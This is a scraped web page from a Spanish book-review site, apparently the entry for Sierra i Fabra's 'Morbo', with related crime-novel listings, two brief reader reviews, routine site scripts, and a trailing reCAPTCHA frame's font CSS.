											<a href="https://quelibroleo.com/web/public/el-guardian-invisible-trilogia-del-baztan-1"><span>EL GUARDIÁN INVISIBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ofrenda-a-la-tormenta-trilogia-del-baztan-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1416823583.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 966 votos"
							     							     
							     data-id="125990"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ofrenda-a-la-tormenta-trilogia-del-baztan-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			89 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ofrenda-a-la-tormenta-trilogia-del-baztan-3"><span>OFRENDA A LA TORMENT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-red-purpura">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497930994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 680 votos"
							     							     
							     data-id="6082"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cementerio-de-animales-pet-sematary"><span>CEMENTERIO DE ANIMAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/frankenstein-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1528107070.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 560 votos"
							     							     
							     data-id="3410"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/frankenstein-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/frankenstein-1"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silencio-de-los-corderos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361075393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 545 votos"
							     							     
							     data-id="1654"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silencio-de-los-corderos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silencio-de-los-corderos"><span>EL SILENCIO DE LOS C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/harris-thomas">HARRIS, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/vestido-de-novia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1409213105.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 582 votos"
							     							     
							     data-id="124583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/vestido-de-novia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/vestido-de-novia"><span>VESTIDO DE NOVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/lemaitre-pierre">LEMAITRE, PIERRE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1277290298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 945 votos"
							     							     
							     data-id="27365"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/se-lo-que-estas-pensando"><span>SÉ LO QUE ESTÁS PENS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/verdon-john">VERDON, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-nena">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 416 votos"
							     							     
							     data-id="728"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-asesinato-de-roger-ackroyd"><span>EL ASESINATO DE ROGE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rebecca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361483407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 266 votos"
							     							     
							     data-id="9723"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/rebecca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/rebecca"><span>REBECCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/maurier-daphne-du">MAURIER, DAPHNE DU</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 357 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-corazon-delator">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 238 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>2 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/manucasoul">
					<img src="https://quelibroleo.com/web/public/images/avatares/manucasoul.jpg" alt="Avatar">
					<span>manuel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Si, entretenido, como todos sus libros, de trama sencilla pero muy bien hilado y son estupendos personajes. Casi se lee de un tir&oacute;n.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="87687">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/ccasconm">
					<img src="https://quelibroleo.com/web/public/images/avatares/CcasconM.jpg" alt="Avatar">
					<span>carmen cabe</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Entretenida lectura de una pluma tan sencilla y directa como la de Sierra i Fabra.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="77757">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/morbo-1";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "40.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=meix429i26u0
body_size: 48762
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
